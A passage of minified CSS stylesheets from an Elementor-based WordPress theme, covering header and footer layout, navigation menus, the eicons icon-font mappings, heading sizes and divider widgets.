.site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: uppp5/css/header-footer.min.css>
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: uppp5/css/elementor-icons.min.css>
/*! elementor-icons - v5.34.0 - 03-12-2024 */
@font-face{font-family:eicons;src:url(../fonts/eicons.eot);src:url(../fonts/eicons.eot#iefix) format("embedded-opentype"),url(../fonts/eicons.woff2) format("woff2"),url(../fonts/eicons.woff) format("woff"),url(../fonts/eicons.ttf) format("truetype"),url(../images/eicons.svg#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:"\e800"}.eicon-editor-unlink:before{content:"\e801"}.eicon-editor-external-link:before{content:"\e802"}.eicon-editor-close:before{content:"\e803"}.eicon-editor-list-ol:before{content:"\e804"}.eicon-editor-list-ul:before{content:"\e805"}.eicon-editor-bold:before{content:"\e806"}.eicon-editor-italic:before{content:"\e807"}.eicon-editor-underline:before{content:"\e808"}.eicon-editor-paragraph:before{content:"\e809"}.eicon-editor-h1:before{content:"\e80a"}.eicon-editor-h2:before{content:"\e80b"}.eicon-editor-h3:before{content:"\e80c"}.eicon-editor-h4:before{content:"\e80d"}.eicon-editor-h5:before{content:"\e80e"}.eicon-editor-h6:before{content:"\e80f"}.eicon-editor-quote:before{content:"\e810"}.eicon-editor-code:before{content:"\e811"}.eicon-elementor:before{content:"\e812"}.eicon-elementor-circle:before{content:"\e813"}.eicon-pojome:before{content:"\e814"}.eicon-plus:before{content:"\e815"}.eicon-menu-bar:before{content:"\e816"}.eicon-apps:before{content:"\e817"}.eicon-accordion:before{content:"\e818"}.eicon-alert:before{content:"\e819"}.eicon-animation-text:before{content:"\e81a"}.eicon-animation:before{content:"\e81b"}.eicon-banner:before{content:"\e81c"}.eicon-blockquote:before{content:"\e81d"}.eicon-button:before{content:"\e81e"}.eicon-call-to-action:before{content:"\e81f"}.eicon-captcha:before{content:"\e820"}.eicon-carousel:before{content:"\e821"}.eicon-checkbox:before{content:"\e822"}.eicon-columns:before{content:"\e823"}.eicon-countdown:before{content:"\e824"}.eicon-counter:before{content:"\e825"}.eicon-date:before{content:"\e826"}.eicon-divider-shape:before{content:"\e827"}.eicon-divider:before{content:"\e828"}.eicon-download-button:before{content:"\e829"}.eicon-dual-button:before{content:"\e82a"}.eicon-email-field:before{content:"\e82b"}.eicon-facebook-comments:before{content:"\e82c"}.eicon-facebook-like-box:before{content:"\e82d"}.eicon-form-horizontal:before{content:"\e82e"}.eicon-form-vertical:before{content:"\e82f"}.eicon-gallery-grid:before{content:"\e830"}.eicon-gallery-group:before{content:"\e831"}.eicon-gallery-justified:before{content:"\e832"}.eicon-gallery-masonry:before{content:"\e833"}.eicon-icon-box:before{content:"\e834"}.eicon-image-before-after:before{content:"\e835"}.eicon-image-box:before{content:"\e836"}.eicon-image-hotspot:before{content:"\e837"}.eicon-image-rollover:before{content:"\e838"}.eicon-info-box:before{content:"\e839"}.eicon-inner-section:before{content:"\e83a"}.eicon-mailchimp:before{content:"\e83b"}.eicon-menu-card:before{content:"\e83c"}.eicon-navigation-horizontal:before{content:"\e83d"}.eicon-nav-menu:before{content:"\e83e"}.eicon-navigation-vertical:before{content:"\e83f"}.eicon-number-field:before{content:"\e840"}.eicon-parallax:before{content:"\e841"}.eicon-php7:before{content:"\e842"}.eicon-post-list:before{content:"\e843"}.eicon-post-slider:before{content:"\e844"}.eicon-post:before{content:"\e845"}.eicon-posts-carousel:before{content:"\e846"}.eicon-posts-grid:before{content:"\e847"}.eicon-posts-group:before{content:"\e848"}.eicon-posts-justified:before{content:"\e849"}.eicon-posts-masonry:before{content:"\e84a"}.eicon-posts-ticker:before{content:"\e84b"}.eicon-price-list:before{content:"\e84c"}.eicon-price-table:before{content:"\e84d"}.eicon-radio:before{content:"\e84e"}.eicon-rtl:before{content:"\e84f"}.eicon-scroll:before{content:"\e850"}.eicon-search:before{content:"\e851"}.eicon-select:before{content:"\e852"}.eicon-share:before{content:"\e853"}.eicon-sidebar:before{content:"\e854"}.eicon-skill-bar:before{content:"\e855"}.eicon-slider-3d:before{content:"\e856"}.eicon-slider-album:before{content:"\e857"}.eicon-slider-device:before{content:"\e858"}.eicon-slider-full-screen:before{content:"\e859"}.eicon-slider-push:before{content:"\e85a"}.eicon-slider-vertical:before{content:"\e85b"}.eicon-slider-video:before{content:"\e85c"}.eicon-slides:before{content:"\e85d"}.eicon-social-icons:before{content:"\e85e"}.eicon-spacer:before{content:"\e85f"}.eicon-table:before{content:"\e860"}.eicon-tabs:before{content:"\e861"}.eicon-tel-field:before{content:"\e862"}.eicon-text-area:before{content:"\e863"}.eicon-text-field:before{content:"\e864"}.eicon-thumbnails-down:before{content:"\e865"}.eicon-thumbnails-half:before{content:"\e866"}.eicon-thumbnails-right:before{content:"\e867"}.eicon-time-line:before{content:"\e868"}.eicon-toggle:before{content:"\e869"}.eicon-url:before{content:"\e86a"}.eicon-t-letter:before{content:"\e86b"}.eicon-wordpress:before{content:"\e86c"}.eicon-text:before{content:"\e86d"}.eicon-anchor:before{content:"\e86e"}.eicon-bullet-list:before{content:"\e86f"}.eicon-code:before{content:"\e870"}.eicon-favorite:before{content:"\e871"}.eicon-google-maps:before{content:"\e872"}.eicon-image:before{content:"\e873"}.eicon-photo-library:before{content:"\e874"}.eicon-woocommerce:before{content:"\e875"}.eicon-youtube:before{content:"\e876"}.eicon-flip-box:before{content:"\e877"}.eicon-settings:before{content:"\e878"}.eicon-headphones:before{content:"\e879"}.eicon-testimonial:before{content:"\e87a"}.eicon-counter-circle:before{content:"\e87b"}.eicon-person:before{content:"\e87c"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-file-download:before{content:"\e880"}.eicon-save:before{content:"\e881"}.eicon-zoom-in:before{content:"\e882"}.eicon-shortcode:before{content:"\e883"}.eicon-nerd:before{content:"\e884"}.eicon-device-desktop:before{content:"\e885"}.eicon-device-tablet:before{content:"\e886"}.eicon-device-mobile:before{content:"\e887"}.eicon-document-file:before{content:"\e888"}.eicon-folder-o:before{content:"\e889"}.eicon-hypster:before{content:"\e88a"}.eicon-h-align-left:before{content:"\e88b"}.eicon-h-align-right:before{content:"\e88c"}.eicon-h-align-center:before{content:"\e88d"}.eicon-h-align-stretch:before{content:"\e88e"}.eicon-v-align-top:before{content:"\e88f"}.eicon-v-align-bottom:before{content:"\e890"}.eicon-v-align-middle:before{content:"\e891"}.eicon-v-align-stretch:before{content:"\e892"}.eicon-pro-icon:before{content:"\e893"}.eicon-mail:before{content:"\e894"}.eicon-lock-user:before{content:"\e895"}.eicon-testimonial-carousel:before{content:"\e896"}.eicon-media-carousel:before{content:"\e897"}.eicon-section:before{content:"\e898"}.eicon-column:before{content:"\e899"}.eicon-edit:before{content:"\e89a"}.eicon-clone:before{content:"\e89b"}.eicon-trash:before{content:"\e89c"}.eicon-play:before{content:"\e89d"}.eicon-angle-right:before{content:"\e89e"}.eicon-angle-left:before{content:"\e89f"}.eicon-animated-headline:before{content:"\e8a0"}.eicon-menu-toggle:before{content:"\e8a1"}.eicon-fb-embed:before{content:"\e8a2"}.eicon-fb-feed:before{content:"\e8a3"}.eicon-twitter-embed:before{content:"\e8a4"}.eicon-twitter-feed:before{content:"\e8a5"}.eicon-sync:before{content:"\e8a6"}.eicon-import-export:before{content:"\e8a7"}.eicon-check-circle:before{content:"\e8a8"}.eicon-library-save:before{content:"\e8a9"}.eicon-library-download:before{content:"\e8aa"}.eicon-insert:before{content:"\e8ab"}.eicon-preview-medium:before{content:"\e8ac"}.eicon-sort-down:before{content:"\e8ad"}.eicon-sort-up:before{content:"\e8ae"}.eicon-heading:before{content:"\e8af"}.eicon-logo:before{content:"\e8b0"}.eicon-meta-data:before{content:"\e8b1"}.eicon-post-content:before{content:"\e8b2"}.eicon-post-excerpt:before{content:"\e8b3"}.eicon-post-navigation:before{content:"\e8b4"}.eicon-yoast:before{content:"\e8b5"}.eicon-nerd-chuckle:before{content:"\e8b6"}.eicon-nerd-wink:before{content:"\e8b7"}.eicon-comments:before{content:"\e8b8"}.eicon-download-circle-o:before{content:"\e8b9"}.eicon-library-upload:before{content:"\e8ba"}.eicon-save-o:before{content:"\e8bb"}.eicon-upload-circle-o:before{content:"\e8bc"}.eicon-ellipsis-h:before{content:"\e8bd"}.eicon-ellipsis-v:before{content:"\e8be"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-arrow-right:before{content:"\e8c0"}.eicon-arrow-up:before{content:"\e8c1"}.eicon-arrow-down:before{content:"\e8c2"}.eicon-play-o:before{content:"\e8c3"}.eicon-archive-posts:before{content:"\e8c4"}.eicon-archive-title:before{content:"\e8c5"}.eicon-featured-image:before{content:"\e8c6"}.eicon-post-info:before{content:"\e8c7"}.eicon-post-title:before{content:"\e8c8"}.eicon-site-logo:before{content:"\e8c9"}.eicon-site-search:before{content:"\e8ca"}.eicon-site-title:before{content:"\e8cb"}.eicon-plus-square:before{content:"\e8cc"}.eicon-minus-square:before{content:"\e8cd"}.eicon-cloud-check:before{content:"\e8ce"}.eicon-drag-n-drop:before{content:"\e8cf"}.eicon-welcome:before{content:"\e8d0"}.eicon-handle:before{content:"\e8d1"}.eicon-cart:before{content:"\e8d2"}.eicon-product-add-to-cart:before{content:"\e8d3"}.eicon-product-breadcrumbs:before{content:"\e8d4"}.eicon-product-categories:before{content:"\e8d5"}.eicon-product-description:before{content:"\e8d6"}.eicon-product-images:before{content:"\e8d7"}.eicon-product-info:before{content:"\e8d8"}.eicon-product-meta:before{content:"\e8d9"}.eicon-product-pages:before{content:"\e8da"}.eicon-product-price:before{content:"\e8db"}.eicon-product-rating:before{content:"\e8dc"}.eicon-product-related:before{content:"\e8dd"}.eicon-product-stock:before{content:"\e8de"}.eicon-product-tabs:before{content:"\e8df"}.eicon-product-title:before{content:"\e8e0"}.eicon-product-upsell:before{content:"\e8e1"}.eicon-products:before{content:"\e8e2"}.eicon-bag-light:before{content:"\e8e3"}.eicon-bag-medium:before{content:"\e8e4"}.eicon-bag-solid:before{content:"\e8e5"}.eicon-basket-light:before{content:"\e8e6"}.eicon-basket-medium:before{content:"\e8e7"}.eicon-basket-solid:before{content:"\e8e8"}.eicon-cart-light:before{content:"\e8e9"}.eicon-cart-medium:before{content:"\e8ea"}.eicon-cart-solid:before{content:"\e8eb"}.eicon-exchange:before{content:"\e8ec"}.eicon-preview-thin:before{content:"\e8ed"}.eicon-device-laptop:before{content:"\e8ee"}.eicon-collapse:before{content:"\e8ef"}.eicon-expand:before{content:"\e8f0"}.eicon-navigator:before{content:"\e8f1"}.eicon-plug:before{content:"\e8f2"}.eicon-dashboard:before{content:"\e8f3"}.eicon-typography:before{content:"\e8f4"}.eicon-info-circle-o:before{content:"\e8f5"}.eicon-integration:before{content:"\e8f6"}.eicon-plus-circle-o:before{content:"\e8f7"}.eicon-rating:before{content:"\e8f8"}.eicon-review:before{content:"\e8f9"}.eicon-tools:before{content:"\e8fa"}.eicon-loading:before{content:"\e8fb"}.eicon-sitemap:before{content:"\e8fc"}.eicon-click:before{content:"\e8fd"}.eicon-clock:before{content:"\e8fe"}.eicon-library-open:before{content:"\e8ff"}.eicon-warning:before{content:"\e900"}.eicon-flow:before{content:"\e901"}.eicon-cursor-move:before{content:"\e902"}.eicon-arrow-circle-left:before{content:"\e903"}.eicon-flash:before{content:"\e904"}.eicon-redo:before{content:"\e905"}.eicon-ban:before{content:"\e906"}.eicon-barcode:before{content:"\e907"}.eicon-calendar:before{content:"\e908"}.eicon-caret-left:before{content:"\e909"}.eicon-caret-right:before{content:"\e90a"}.eicon-caret-up:before{content:"\e90b"}.eicon-chain-broken:before{content:"\e90c"}.eicon-check-circle-o:before{content:"\e90d"}.eicon-check:before{content:"\e90e"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.eicon-undo:before{content:"\e911"}.eicon-filter:before{content:"\e912"}.eicon-circle-o:before{content:"\e913"}.eicon-circle:before{content:"\e914"}.eicon-clock-o:before{content:"\e915"}.eicon-cog:before{content:"\e916"}.eicon-cogs:before{content:"\e917"}.eicon-commenting-o:before{content:"\e918"}.eicon-copy:before{content:"\e919"}.eicon-database:before{content:"\e91a"}.eicon-dot-circle-o:before{content:"\e91b"}.eicon-envelope:before{content:"\e91c"}.eicon-external-link-square:before{content:"\e91d"}.eicon-eyedropper:before{content:"\e91e"}.eicon-folder:before{content:"\e91f"}.eicon-font:before{content:"\e920"}.eicon-adjust:before{content:"\e921"}.eicon-lightbox:before{content:"\e922"}.eicon-heart-o:before{content:"\e923"}.eicon-history:before{content:"\e924"}.eicon-image-bold:before{content:"\e925"}.eicon-info-circle:before{content:"\e926"}.eicon-link:before{content:"\e927"}.eicon-long-arrow-left:before{content:"\e928"}.eicon-long-arrow-right:before{content:"\e929"}.eicon-caret-down:before{content:"\e92a"}.eicon-paint-brush:before{content:"\e92b"}.eicon-pencil:before{content:"\e92c"}.eicon-plus-circle:before{content:"\e92d"}.eicon-zoom-in-bold:before{content:"\e92e"}.eicon-sort-amount-desc:before{content:"\e92f"}.eicon-sign-out:before{content:"\e930"}.eicon-spinner:before{content:"\e931"}.eicon-square:before{content:"\e932"}.eicon-star-o:before{content:"\e933"}.eicon-star:before{content:"\e934"}.eicon-text-align-justify:before{content:"\e935"}.eicon-text-align-center:before{content:"\e936"}.eicon-tags:before{content:"\e937"}.eicon-text-align-left:before{content:"\e938"}.eicon-text-align-right:before{content:"\e939"}.eicon-close-circle:before{content:"\e93a"}.eicon-trash-o:before{content:"\e93b"}.eicon-font-awesome:before{content:"\e93c"}.eicon-user-circle-o:before{content:"\e93d"}.eicon-video-camera:before{content:"\e93e"}.eicon-heart:before{content:"\e93f"}.eicon-wrench:before{content:"\e940"}.eicon-help:before{content:"\e941"}.eicon-help-o:before{content:"\e942"}.eicon-zoom-out-bold:before{content:"\e943"}.eicon-plus-square-o:before{content:"\e944"}.eicon-minus-square-o:before{content:"\e945"}.eicon-minus-circle:before{content:"\e946"}.eicon-minus-circle-o:before{content:"\e947"}.eicon-code-bold:before{content:"\e948"}.eicon-cloud-upload:before{content:"\e949"}.eicon-search-bold:before{content:"\e94a"}.eicon-map-pin:before{content:"\e94b"}.eicon-meetup:before{content:"\e94c"}.eicon-slideshow:before{content:"\e94d"}.eicon-t-letter-bold:before{content:"\e94e"}.eicon-preferences:before{content:"\e94f"}.eicon-table-of-contents:before{content:"\e950"}.eicon-tv:before{content:"\e951"}.eicon-upload:before{content:"\e952"}.eicon-instagram-comments:before{content:"\e953"}.eicon-instagram-nested-gallery:before{content:"\e954"}.eicon-instagram-post:before{content:"\e955"}.eicon-instagram-video:before{content:"\e956"}.eicon-instagram-gallery:before{content:"\e957"}.eicon-instagram-likes:before{content:"\e958"}.eicon-facebook:before{content:"\e959"}.eicon-twitter:before{content:"\e95a"}.eicon-pinterest:before{content:"\e95b"}.eicon-frame-expand:before{content:"\e95c"}.eicon-frame-minimize:before{content:"\e95d"}.eicon-archive:before{content:"\e95e"}.eicon-colors-typography:before{content:"\e95f"}.eicon-custom:before{content:"\e960"}.eicon-footer:before{content:"\e961"}.eicon-header:before{content:"\e962"}.eicon-layout-settings:before{content:"\e963"}.eicon-lightbox-expand:before{content:"\e964"}.eicon-error-404:before{content:"\e965"}.eicon-theme-style:before{content:"\e966"}.eicon-search-results:before{content:"\e967"}.eicon-single-post:before{content:"\e968"}.eicon-site-identity:before{content:"\e969"}.eicon-theme-builder:before{content:"\e96a"}.eicon-download-bold:before{content:"\e96b"}.eicon-share-arrow:before{content:"\e96c"}.eicon-global-settings:before{content:"\e96d"}.eicon-user-preferences:before{content:"\e96e"}.eicon-lock:before{content:"\e96f"}.eicon-export-kit:before{content:"\e970"}.eicon-import-kit:before{content:"\e971"}.eicon-lottie:before{content:"\e972"}.eicon-products-archive:before{content:"\e973"}.eicon-single-product:before{content:"\e974"}.eicon-disable-trash-o:before{content:"\e975"}.eicon-single-page:before{content:"\e976"}.eicon-wordpress-light:before{content:"\e977"}.eicon-cogs-check:before{content:"\e978"}.eicon-custom-css:before{content:"\e979"}.eicon-global-colors:before{content:"\e97a"}.eicon-globe:before{content:"\e97b"}.eicon-typography-1:before{content:"\e97c"}.eicon-background:before{content:"\e97d"}.eicon-device-responsive:before{content:"\e97e"}.eicon-device-wide:before{content:"\e97f"}.eicon-code-highlight:before{content:"\e980"}.eicon-video-playlist:before{content:"\e981"}.eicon-download-kit:before{content:"\e982"}.eicon-kit-details:before{content:"\e983"}.eicon-kit-parts:before{content:"\e984"}.eicon-kit-upload:before{content:"\e985"}.eicon-kit-plugins:before{content:"\e986"}.eicon-kit-upload-alt:before{content:"\e987"}.eicon-hotspot:before{content:"\e988"}.eicon-paypal-button:before{content:"\e989"}.eicon-shape:before{content:"\e98a"}.eicon-wordart:before{content:"\e98b"}.eicon-checkout:before{content:"\e98c"}.eicon-container:before{content:"\e98d"}.eicon-flip:before{content:"\e98e"}.eicon-info:before{content:"\e98f"}.eicon-my-account:before{content:"\e990"}.eicon-purchase-summary:before{content:"\e991"}.eicon-page-transition:before{content:"\e992"}.eicon-spotify:before{content:"\e993"}.eicon-stripe-button:before{content:"\e994"}.eicon-woo-settings:before{content:"\e995"}.eicon-woo-cart:before{content:"\e996"}.eicon-grow:before{content:"\e997"}.eicon-order-end:before{content:"\e998"}.eicon-nowrap:before{content:"\e999"}.eicon-order-start:before{content:"\e99a"}.eicon-progress-tracker:before{content:"\e99b"}.eicon-shrink:before{content:"\e99c"}.eicon-wrap:before{content:"\e99d"}.eicon-align-center-h:before{content:"\e99e"}.eicon-align-center-v:before{content:"\e99f"}.eicon-align-end-h:before{content:"\e9a0"}.eicon-align-end-v:before{content:"\e9a1"}.eicon-align-start-h:before{content:"\e9a2"}.eicon-align-start-v:before{content:"\e9a3"}.eicon-align-stretch-h:before{content:"\e9a4"}.eicon-align-stretch-v:before{content:"\e9a5"}.eicon-justify-center-h:before{content:"\e9a6"}.eicon-justify-center-v:before{content:"\e9a7"}.eicon-justify-end-h:before{content:"\e9a8"}.eicon-justify-end-v:before{content:"\e9a9"}.eicon-justify-space-around-h:before{content:"\e9aa"}.eicon-justify-space-around-v:before{content:"\e9ab"}.eicon-justify-space-between-h:before{content:"\e9ac"}.eicon-justify-space-between-v:before{content:"\e9ad"}.eicon-justify-space-evenly-h:before{content:"\e9ae"}.eicon-justify-space-evenly-v:before{content:"\e9af"}.eicon-justify-start-h:before{content:"\e9b0"}.eicon-justify-start-v:before{content:"\e9b1"}.eicon-woocommerce-cross-sells:before{content:"\e9b2"}.eicon-woocommerce-notices:before{content:"\e9b3"}.eicon-inner-container:before{content:"\e9b4"}.eicon-warning-full:before{content:"\e9b5"}.eicon-exit:before{content:"\e9b6"}.eicon-loop-builder:before{content:"\e9b7"}.eicon-notes:before{content:"\e9b8"}.eicon-read:before{content:"\e9b9"}.eicon-unread:before{content:"\e9ba"}.eicon-carousel-loop:before{content:"\e9bb"}.eicon-mega-menu:before{content:"\eb78"}.eicon-nested-carousel:before{content:"\e9bd"}.eicon-ai:before{content:"\e9be"}.eicon-taxonomy-filter:before{content:"\eb7d"}.eicon-container-grid:before{content:"\ef02"}.eicon-upgrade:before{content:"\e9c1"}.eicon-advanced:before{content:"\eb84"}.eicon-div-block:before{content:"\eb95"}.eicon-notification:before{content:"\e9c3"}.eicon-light-mode:before{content:"\e9c4"}.eicon-dark-mode:before{content:"\e9c5"}.eicon-upgrade-crown:before{content:"\e9c6"}.eicon-off-canvas:before{content:"\e9c7"}.eicon-speakerphone:before{content:"\e9c9"}.eicon-ehp-cta:before{content:"\e9cb"}.eicon-ehp-forms:before{content:"\e9bc"}.eicon-ehp-hero:before{content:"\e9ca"}.eicon-ehp-zigzag:before{content:"\e9cc"}.eicon-eye:before{content:"\e8ac"}.eicon-elementor-square:before{content:"\e813"}
</file>
<file: uppp5/css/widget-heading.min.css>
/*! elementor - v3.26.0 - 22-12-2024 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: uppp5/css/widget-divider.min.css>
/*! elementor - v3.26.0 - 22-12-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start 